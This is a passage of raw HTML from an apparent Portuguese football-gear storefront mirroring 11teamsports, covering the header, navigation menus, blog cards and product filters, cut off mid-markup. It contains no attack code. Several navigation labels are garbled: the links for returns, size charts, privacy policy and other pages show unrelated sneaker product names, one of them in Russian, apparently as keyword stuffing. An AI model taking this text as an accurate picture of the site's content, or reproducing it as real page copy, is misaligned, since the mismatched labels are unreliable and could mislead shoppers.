56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg> </i> </span> </a> <div class="header-dropdown"> <ul class="nav-dropdown-list"> <li class="nav-item"> <div class="nav-link font-em-125 font-weight-normal"> O cesto está vazio. </div> </li> <li class="nav-item"> <a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"> <div class="col-1 p-0"> <div class="minibasket-picture product-shadow"> <div class="minibasket-picture__inner w-100 h-100 px-1"> <div class="minibasket-picture__cover mx-auto "> <img src="https://i1.t4s.cz/products/104752-004/193107s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"> </div> </div> </div> </div> <div class="col-11 p-0 pl-2"> <span>Vê <u class="shop-color"> os modelos de chuteiras mais novos</u>.</span> </div> </a> </li> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> </ul> </div> </div> </li> </ul> </div> <div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea"> <div class="nav-line-loading"></div> <div class="nav-loading"> <svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg> </div> <div class="nav-level nav-level-1 justify-content-lg-center"> <div class="nav-level nav-level-1"> <ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc"> <li class="nav-level-item nav-level-1__item" data-name="103881"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/chuteiras"> Chuteiras </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103926"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/roupa-de-futebol"> Roupa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104052"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/produtos-de-fanshop"> Fanshop </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103966"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/equipamento-de-futebol"> Equipamento </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104004"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/bolas-de-futebol"> Bolas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="131302"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol/teamsales-teamsales"> Para equipas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104025"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol-equipamento-tempo-livre"> Casual </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104037"> <a class="nav-level-link nav-level-1__link " href="/bebyshop/c/tenis-de-corrida-futebol"> adidas Green Originals 42 </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104085"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/brand"> Marcas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104088"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/saldos-11teamsports-pt"> SALDOS </a> </li> </ul> <script>
		let initialLoad = true;
		$(function () {
			initialLoad = false;
			$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {
				if ($('.nav-loading').css('display') == 'block') {
					$('.nav-loading').css('display', 'none');
				} else {
					$('.nav-loading').css('display', 'none');
				}
				$.each(response, function (item, html) {
					$('li[data-name="' + item + '"]').append(html);
				})
			});
		})
	</script> <script>
		initNav();
	</script> <ul class="nav-level-col nav-level-1__col nav-level-1-other"> <li class="nav-level-item nav-level-1__item"> <a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"> <span>Blog</span> </a> <div class="nav-level nav-level-2 nav-level-only-desktop"> <div class="h-limit nav-posts-limit mx-auto"> <div class="cards"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-image"> <div class="cards-image-cover" title="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar"> <img src="https://i1.t4s.cz//page/2655/perex.jpg?ver=2026-01-20-15-38-33" alt="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">20. 1. 2026</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">5 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar</div> <p class="cards-flex cards-nav-color-secondary">Nike Tiempo Maestro – chuteiras de futebol com toque | 11teamsports</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Play for More Victories"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">1 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Play for More Victories</div> <p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas Green e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Nike Phantom 6"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Nike Phantom 6" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">4 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Nike Phantom 6</div> <p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras Nike Phantom 6 – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> Mostrar todos os artigos </a> </div> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> Sobre Nós </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back nav-level-2__link">Contacto</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Especialista em futebol desde 2007 </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Filiação </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Embaixadores </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Afiliado </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Termos e Condições </a> </li> </ul> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> <i class="svg-icon nav-level-svg-icon d-lg-none"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </i> Ajuda </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back">Ajuda</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> adidas Green Consortium adizero Adios 2 </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Reclamar item defeituoso </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> SNS Reveals adidas Green Forum 84 Low Collab </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Envio e Pagamento </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Красная футболка adidas Green </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> adidas Green ZX 10000 C Grau Orange Größen 8 8.5 9.5 10 Originals fx6978 </a> </li> </ul> </div> </div> </li> </ul> </div> </div> </div> </div> </nav> <div id="snippet--searchAutocomplete" class="searchAutocomplete-snippet"> </div> <div id="main-wrap" class="main-wrap position-relative"> <div class="global-toast-wrap"> <div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"> <div id="toaster-place" class="global-toast-container"> </div> </div> </div> <div id="snippet--menucontent"> </div> <div id="snippet--content"> <div class="hx-limit page-max-width mx-auto px-lg-4 pt-4 pt-lg-3 pb-0 pb-lg-4"> <div id="snippet--bannerArea"> </div> <div id="snippet--pathArea"> <ul class="breadcrumbs mb-2"> <li> <a href="/bebyshop/c/futebol" title="Futebol"> Futebol </a> </li> <li> <a href="/bebyshop/c/adidas-sportswear" title="adidas Green Sportswear"> adidas Green Sportswear </a> </li> </ul> </div> <div id="snippet--headerArea"> </div> <div class="position-relative d-lg-none"> <div class="js-check-sticky-before product-box-filter-toggle-before"></div> </div> <div class="product-list-row row"> <div class="col"> <div class="category-filters-divider--text-line data-content d-lg-none" data-content="Filtros populares"></div> <div class="product-filter-wrap product-filter-wrap--v2-mob-default-btns gap-2 d-lg-none no-scrollbar"> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item d-flex gap-1_5 align-items-center d-lg-none"> <div class="product-filter-item-trigger-mob-default-btn product-filter-item-trigger-mob-default-btn--show-all d-flex align-items-center filters-active"> <div class="d-flex align-items-center gap-1_5"> <i class="svg-icon"><svg width="20" height="20" viewbox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.375 2C13.3395 2 12.5 2.83947 12.5 3.875C12.5 4.91053 13.3395 5.75 14.375 5.75C15.4105 5.75 16.25 4.91053 16.25 3.875C16.25 2.83947 15.4105 2 14.375 2ZM11.3125 3.25C11.6021 1.8236 12.8632 0.75 14.375 0.75C15.8868 0.75 17.1479 1.8236 17.4375 3.25H20V4.5H17.4375C17.1479 5.9264 15.8868 7 14.375 7C12.8632 7 11.6021 5.9264 11.3125 4.5H0V3.25H11.3125ZM5.625 8.25C4.58947 8.25 3.75 9.08947 3.75 10.125C3.75 11.1605 4.58947 12 5.625 12C6.66053 12 7.5 11.1605 7.5 10.125C7.5 9.08947 6.66053 8.25 5.625 8.25ZM2.56251 9.5C2.85206 8.0736 4.11315 7 5.625 7C7.13685 7 8.39794 8.0736 8.68749 9.5H20V10.75H8.68749C8.39794 12.1764 7.13685 13.25 5.625 13.25C4.11315 13.25 2.85206 12.1764 2.56251 10.75H0V9.5H2.56251ZM14.375 14.5C13.3395 14.5 12.5 15.3395 12.5 16.375C12.5 17.4105 13.3395 18.25 14.375 18.25C15.4105 18.25 16.25 17.4105 16.25 16.375C16.25 15.3395 15.4105 14.5 14.375 14.5ZM11.3125 15.75C11.6021 14.3236 12.8632 13.25 14.375 13.25C15.8868 13.25 17.1479 14.3236 17.4375 15.75H20V17H17.4375C17.1479 18.4264 15.8868 19.5 14.375 19.5C12.8632 19.5 11.6021 18.4264 11.3125 17H0V15.75H11.3125Z" fill="black"></path></svg></i> adidas Green Black Optime TrainIcons </div> <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 6 </div> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-gender"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--gender"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count-mob-default-btns"> </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type"> <div class="d-flex align-items-center"> Tipo de produto <div class="product-filter-item-trigger--active-count-mob-default-btns"> </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type2"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type2 filters-active"> <div class="d-flex align-items-center"> Tipo de produto detalhado <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 3 </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> </div> <div class="product-list-panel mb-3"> <div class="product-list-panel__inner"> <div class="product-list-panel-header p-3 p-lg-0 row flex-nowrap justify-content-between"> <div class="col-10 col-lg pr-0"> <div class="product-list-panel-title"> <div class="d-lg-none font-em-125"> Filtr </div> </div> </div> <div class="col-auto d-lg-none align-items-center justify-content-center d-flex"> <i class="svg-icon js-product-filter-toggle font-em-15"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> </div> </div> <div class="product-list-panel-body p-3 p-lg-0"> <div id="snippet--filterArea"> <div class="product-filter-wrap product-filter-wrap--v2 js-product-filter-wrap--v2 gap-2"> <div class="product-filter" id="product-filter-gender"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--gender 2"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 